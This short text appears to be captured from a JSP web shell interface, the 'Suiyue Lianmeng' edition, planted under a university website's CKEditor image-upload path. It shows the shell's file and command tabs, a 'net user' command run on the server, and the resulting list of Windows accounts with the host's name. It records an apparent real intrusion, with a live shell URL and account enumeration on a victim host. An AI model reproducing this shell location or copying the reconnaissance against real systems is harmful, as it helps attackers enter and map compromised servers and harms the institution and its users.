 www.px.sdu.edu.cn//px/ckeditor/uploader/upload/images/file1422623828103.jsp
应用 百度一下，你就知道 Google 新浪邮箱 我的首页 新浪微博-... w3school 在线教程 Buy MD5 Cracker .
文件管理 CMD命令 系统属性 帮助 岁月联盟-专用版
net user 执行
\\SDU-4BEDE203A72 的用户帐户
-------------------------------------------------------------------------------
Administrator dedeldb Guest
IUSR_SDU-4BEDE203A72 IWAM_SDU-4BEDE203A72 SUPPORT_388945a0
命令成功完成。